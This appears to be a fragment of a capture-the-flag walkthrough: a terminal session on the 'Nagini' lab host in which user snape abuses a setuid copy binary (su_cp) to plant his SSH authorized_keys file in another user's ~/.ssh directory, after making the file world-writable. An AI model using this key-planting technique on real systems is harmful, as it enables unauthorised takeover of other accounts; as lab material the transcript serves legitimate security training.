 snape@Nagini:~/.ssh$ cd ~
snape@Nagini:~$ ls
authorized_keys
snape@Nagini:~$ chmod 777 authorized_keys
snape@Nagini:~$ cd /home/hermoine/bin/
snape@Nagini:/home/hermoine/bin$ ./su_cp  -p /home/snape/authorized_keys  /home/hermoine/.ssh/
snape@Nagini:/home/hermoine/bin$